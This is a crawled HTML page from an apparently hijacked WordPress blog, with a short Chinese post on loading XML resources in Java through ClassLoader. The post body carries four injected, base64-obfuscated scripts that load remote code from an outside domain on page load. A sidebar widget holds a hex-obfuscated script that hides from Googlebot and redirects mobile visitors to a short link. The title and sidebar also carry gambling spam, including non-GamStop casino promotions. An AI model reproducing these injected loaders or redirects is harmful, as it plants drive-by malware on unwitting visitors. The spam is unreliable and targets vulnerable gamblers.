

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ihuopin.com/2008/12/04/classloader%E8%AF%BB%E5%8F%96%E7%9B%B8%E5%BA%94%E8%B5%84%E6%BA%90/
body_size: 153286
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width initial-scale=1.0, user-scalable=yes">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>ClassLoader读取相应资源 | 联系我们-腾龙娱乐上分客服(微97978102)</title>
<meta name="description" content="java使用相对路径读取xml文件：一、xml文件一般的存放位置有三个：1.放在WEB-INF下；2.xml文件放在/WEB-INF/classes目录下或classpath的jar包中；3.放在与解析它的java类同一个包中，不一定是classpath；二、相对应的两种使用相对路径的读取方法：方法一：（未验证）将xml文件放在WEB-INF目录下，然后程序代码：InputStream is=getServletContext().ge" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="http://ihuopin.com/wp-content/themes/Ality/img/favicon.png" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ihuopin.com/xmlrpc.php">
<!--[if lt IE 9]><script src="http://ihuopin.com/wp-content/themes/Ality/js/html5-css3.js"></script><![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="http://ihuopin.com/wp-content/themes/Ality/css/ie7/ie7.css" /><![endif]-->
<!--[if lt IE 7]><script src="http://ihuopin.com/wp-content/themes/Ality/js/ie6.js" type="text/javascript"></script><![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ihuopin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://ihuopin.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://ihuopin.com/wp-content/themes/Ality/style.css?ver=2014.11.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/mediaqueries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://ihuopin.com/wp-content/themes/Ality/css/highlight.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "http:\/\/ihuopin.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.fancybox.js?ver=2.15'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/comments-ajax.js?ver=1.3'></script>
<link rel='canonical' href='http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>
<body class="single single-post postid-60 single-format-standard">
<div id="page" class="page-site">
	<div id="header-top">
		<nav id="top-nav" class="main-nav">
			<div class="home_h"><i class="icon-home_h"><a href="http://ihuopin.com" title="返回首页"></a></i></div>
						<div class="clear"></div>
		</nav>
	</div>
	<div id="simple-top">
	<a id="simple-menu" href="#sidr"><i class="icon-simple-menu"></i></a>
	</div>
		<header id="header">
			<div class="header-clear"></div>
			<div class="main-header">
				<hgroup class="logo-main">
	<div class="title-main">
		<h1 class="site-title"><a href="http://ihuopin.com/" rel="home">联系我们-腾龙娱乐上分客服(微97978102)</a></h1>
		<h2 id="site-description"></h2>
	</div>
</hgroup>
				<div id="set-main">
	<div id="nav-search">
		<a class="menu-search" href="#">搜索</a>
	</div>
	<div id="nav-login">
		<a href="#login" class="flatbtn" id="login-main" >登录</a>	</div>
</div>									<div id="bulletin_div" class="bulletin_div">
	<div id="bulletin_begin">
		<ul>
								</ul>
	</div>
	<div id="bulletin_end"></div>
</div>
<script type="text/javascript">ScrollImgLeft();</script>							</div>
			<div class="clear"></div>
			<nav id="site-nav" class="main-nav">
								<ul><li class="fill"></li></ul>
			</nav>
			<!-- #site-nav -->
			<div class="clear"></div>
		</header>
		<!-- #header -->

	<div id="main" class="wrapper">
		<div id="search-main">
			<div id="searchbar">
	<form method="get" id="searchform" action="http://ihuopin.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div>			<form action="http://zhannei.baidu.com/cse/search" target="_blank">
	<input type="hidden" value="10350408704680175350" name="s">
	<input type="hidden" value="1" name="entry">
	<input class="swap_value" placeholder="请输入关键词" name="q">
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="百度">
</form>		</div>

		<nav class="crumbs">现在位置： <a title="返回首页" href="http://ihuopin.com">首页</a> &gt; <a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a> &gt;  正文 </nav>
					<div class="clear"></div>
<div id="g-nav">
	<div class="g-nav-main g-main" style="text-align: center;">
		<a href="http://idc.wopus.org/" target="_blank"><img src="http://ihuopin.com/wp-content/themes/Ality/img/gg/1080.png" alt="博客主机" /></a>	</div>
</div>		<div id="primary" class="site-content">
		<div class="single-content">
		
<article id="post-60" class="post-60 post type-post status-publish format-standard hentry category-trash">
	<div class="fontsize"><span class="smaller" >A-</span><span class="bigger" >A+</span></div>
	<header class="single-header">
		<h1 class="single-title">ClassLoader读取相应资源</h1>
		<div class="single-meta">
			<span class="date"><i class="icon-date"></i>2008年12月04日</span>
			<span class="cat"><i class="icon-cat"></i><a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a></span>
			<span class="comment"><i class="icon-comment"></i><a href="http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/#respond">暂无评论</a></span>
								</div>
		<!-- .entry-meta -->
	</header>
	<!-- .single-header -->

			
		
	<div class="single-main">
		<div class="content-main">
			<p>java使用相对路径读取xml文件：<br />一、xml文件一般的存放位置有三个：<br />1.放在WEB-INF下；<br />2.xml文件放在/WEB-INF/classes目录下或classpath的jar包中；<br />3.放在与解析它的java类同一个包中，不一定是classpath；</p>
<p>二、相对应的两种使用相对路径的读取方法：</p>
<p>方法一：（未验证）<br />将xml文件放在WEB-INF目录下，然后<br />程序代码：<br />InputStream is=getServletContext().getResourceAsStream( "/WEB-INF/xmlfile.xml" );</p>
<p>方法二：将xml文件放在/WEB-INF/classes目录下或classpath的jar包中，则可以使用ClassLoader的静态方法getSystemResourceAsStream(String s)读取；<br />程序代码：<br />String s_xmlpath="com\xml\hotspot.xml";<br />InputStream in=ClassLoader.getSystemResourceAsStream(s_xmlpath);</p>
<p>方法三：xml在随意某个包路径下：<br />String s_xmlpath="com\xml\hotspot.xml";<br />ClassLoader classLoader=HotspotXmlParser.class.getClassLoader();<br />InputStream in=classLoader.getResourceAsStream(s_xmlpath);<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div>
								<div class="clear"></div>
	</div>
	<!-- .single-content -->
</article>

		<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="60" title="我赞" class="favorite"><i class="icon-zan"></i>喜欢 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="comment-s"><i class="icon-comment"></i><a href="http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/#respond">抢沙发</a></span>
		<span class="share-s"><a href="#share" id="share-main-s" title="分享"><i class="icon-share"></i>分享</a></span>
	</div>
	<div class="clear"></div>
</div>	</div>
	<div class="single-tag">标签：</div>
	<!-- #content -->
	<div class="authorbio">
		<img alt='' src='https://secure.gravatar.com/avatar/ef1a1dbac5c1d7498c51c6c0f257985d?s=64&amp;d=wavatar&amp;r=G' class='avatar avatar-64 photo' height='64' width='64' /><ul class="spostinfo">
		<li><strong>版权声明：</strong>本站原创文章，由<a href="http://ihuopin.com/author/james/" title="Posts by Fightmyway" rel="author">Fightmyway</a>发表在<a href="http://ihuopin.com/category/trash/" rel="category tag">柴房</a>分类下，于2024年09月20日最后更新</li>
	<li><strong>转载请注明：</strong><a href="http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/" rel="bookmark" title="本文固定链接 http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/">ClassLoader读取相应资源 | 联系我们-腾龙娱乐上分客服(微97978102)</a><a href="#" onclick="copy_code('http://ihuopin.com/2008/12/04/classloader%e8%af%bb%e5%8f%96%e7%9b%b8%e5%ba%94%e8%b5%84%e6%ba%90/'); return false;"> +复制链接</a></li>
	</ul>	</div>
	
	<div id="single-widget">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		<div class="clear"></div></aside>		<div class="clear"></div>
	</div>

	<nav class="nav-single">
		【上篇】<a href="http://ihuopin.com/2008/12/04/plugin%e5%92%8capp%e7%9a%84%e7%bb%9f%e4%b8%80%e8%b7%af%e5%be%84%e6%8e%a5%e5%8f%a3/" rel="prev">Plugin和App的统一路径接口</a><br/>【下篇】<a href="http://ihuopin.com/2008/12/04/find-a-way-out-of-the-classloader-maze-system-current-context-which-classloader-should-you-use/" rel="next">Find a way out of the ClassLoader maze System, current, context? Which ClassLoader should you use?</a>	</nav>
	
<!-- 引用 -->
<div id="comments" class="comments-area">
		
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">给我留言<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/12/04/classloader%E8%AF%BB%E5%8F%96%E7%9B%B8%E5%BA%94%E8%B5%84%E6%BA%90/#respond" style="display:none;">取消回复</a></small></h3>
			
			
			<form action="http://ihuopin.com/wp-comments-post.php" method="post" id="commentform">
				
								<div id="comment-author-info">
					<p class="comment-form-author">
						<input type="text" name="author" id="author" class="commenttext" value="" tabindex="1" />
						<label for="author">昵称（必填）</label>
					</p>
					<p class="comment-form-email">
						<input type="text" name="email" id="email" class="commenttext" value="" tabindex="2" />
						<label for="email">邮箱（必填）</label>
					</p>
					<p class="comment-form-url">
						<input type="text" name="url" id="url" class="commenttext" value="" tabindex="3" />
						<label for="url">网址</label>
					</p>
				</div>
				
		        <p class="comment-tool">
		        	<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i></a>
		        	<a class="smiley" href="" title="插入表情"><i class="icon-smiley"></i></a>
		        	<span class="smiley-box"><a href="javascript:grin(':?:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://ihuopin.com/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a></span>
		        </p>

		        <p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="4"></textarea></p>

				<p class="form-submit">
					<input id="submit" name="submit" type="submit" tabindex="5" value="提&nbsp;交"/>
					<input id="reset" name="reset" type="reset" tabindex="6" value="重&nbsp;写" />
					<input type='hidden' name='comment_post_ID' value='60' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8632c19db" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="63"/></p>				</p>
			</form>
			<script type="text/javascript">
				document.getElementById("comment").onkeydown = function (moz_ev){
				var ev = null;
				if (window.event){
				ev = window.event;
				}else{
				ev = moz_ev;
				}
				if (ev != null && ev.ctrlKey && ev.keyCode == 13){
				document.getElementById("submit").click();}
				}
			</script>
	 				</div>
		</div>
<!-- #comments -->	</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
						<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title"><p><i class="icon-st"></i></p>Recent Posts</h3>		<ul>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reliable-non-gamstop-casino-sites-your-guide-to/">Reliable Non GamStop Casino Sites Your Guide to Safe Online Gaming</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/reputable-non-gamstop-casino-sites-a-comprehensive-2/">Reputable Non GamStop Casino Sites A Comprehensive Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-non-gamstop-websites-what-you-need-to/">Exploring Non GamStop Websites What You Need to Know</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-reputable-non-gamstop-casino-sites-5/">Exploring Reputable Non GamStop Casino Sites -420393373</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-lesser-known-casinos-hidden-gems-in/">Exploring Lesser-Known Casinos Hidden Gems in Gambling</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casinos-not-affected-by-gamstop-options/">Exploring Casinos Not Affected by GamStop Options for Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/exploring-casino-websites-without-gamstop-an-in/">Exploring Casino Websites Without GamStop An In-Depth Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/explore-gamstop-free-gambling-sites-your-ultimate/">Explore GamStop Free Gambling Sites Your Ultimate Guide</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-new-non-gamstop-casino-sites-a-guide-2/">Discovering New Non GamStop Casino Sites A Guide for UK Players</a>
						</li>
					<li>
				<a href="http://ihuopin.com/2026/01/11/discovering-gambling-sites-not-with-gamstop/">Discovering Gambling Sites Not with GamStop</a>
						</li>
				</ul>
		<div class="clear"></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门标签</h3><div class="tagcloud"><a href='http://ihuopin.com/tag/1win-app/' class='tag-link-641' title='34 topics' style="color:#f90c17;font-size: 8.28pt;;">1win app</a>
<a href='http://ihuopin.com/tag/1win-casino/' class='tag-link-485' title='40 topics' style="color:#d036bc;font-size: 10.24pt;;">1win casino</a>
<a href='http://ihuopin.com/tag/20-bet/' class='tag-link-318' title='106 topics' style="color:#2a1295;font-size: 22pt;;">20 bet</a>
<a href='http://ihuopin.com/tag/20-bet-casino/' class='tag-link-415' title='34 topics' style="color:#a2d519;font-size: 8.28pt;;">20 bet casino</a>
<a href='http://ihuopin.com/tag/20bet-app/' class='tag-link-2746' title='52 topics' style="color:#72f511;font-size: 13.32pt;;">20bet app</a>
<a href='http://ihuopin.com/tag/20bet-bonus/' class='tag-link-413' title='39 topics' style="color:#dfa4ce;font-size: 9.96pt;;">20bet bonus</a>
<a href='http://ihuopin.com/tag/20bet-bonus-code/' class='tag-link-2742' title='34 topics' style="color:#b87953;font-size: 8.28pt;;">20bet bonus code</a>
<a href='http://ihuopin.com/tag/20bet-casino/' class='tag-link-744' title='92 topics' style="color:#4ff05d;font-size: 20.32pt;;">20bet casino</a>
<a href='http://ihuopin.com/tag/20bet-casino-logowanie/' class='tag-link-383' title='33 topics' style="color:#885aa5;font-size: 8pt;;">20bet casino logowanie</a>
<a href='http://ihuopin.com/tag/20bet-casino-no-deposit-bonus/' class='tag-link-2741' title='37 topics' style="color:#f62e2;font-size: 9.4pt;;">20bet casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/20bet-kasyno/' class='tag-link-382' title='82 topics' style="color:#449d59;font-size: 18.92pt;;">20bet kasyno</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny/' class='tag-link-2747' title='35 topics' style="color:#2e9112;font-size: 8.84pt;;">20bet kod promocyjny</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny-bez-depozytu/' class='tag-link-2738' title='48 topics' style="color:#e202dc;font-size: 12.48pt;;">20bet kod promocyjny bez depozytu</a>
<a href='http://ihuopin.com/tag/20bet-pl/' class='tag-link-319' title='89 topics' style="color:#22d300;font-size: 19.76pt;;">20bet pl</a>
<a href='http://ihuopin.com/tag/20bet-promo-code/' class='tag-link-2739' title='44 topics' style="color:#959db6;font-size: 11.36pt;;">20bet promo code</a>
<a href='http://ihuopin.com/tag/bet20-casino/' class='tag-link-778' title='34 topics' style="color:#c86c29;font-size: 8.28pt;;">bet20 casino</a>
<a href='http://ihuopin.com/tag/betonred-casino-login/' class='tag-link-1146' title='34 topics' style="color:#59bdba;font-size: 8.28pt;;">betonred casino login</a>
<a href='http://ihuopin.com/tag/bizzo-casino-pl/' class='tag-link-3890' title='37 topics' style="color:#75e667;font-size: 9.4pt;;">bizzo casino pl</a>
<a href='http://ihuopin.com/tag/casino-energy/' class='tag-link-2752' title='37 topics' style="color:#690f3;font-size: 9.4pt;;">casino energy</a>
<a href='http://ihuopin.com/tag/casino-gratogana/' class='tag-link-849' title='33 topics' style="color:#b5f7ba;font-size: 8pt;;">casino gratogana</a>
<a href='http://ihuopin.com/tag/darmowe-spiny-energycasino/' class='tag-link-2443' title='44 topics' style="color:#a17631;font-size: 11.36pt;;">darmowe spiny energycasino</a>
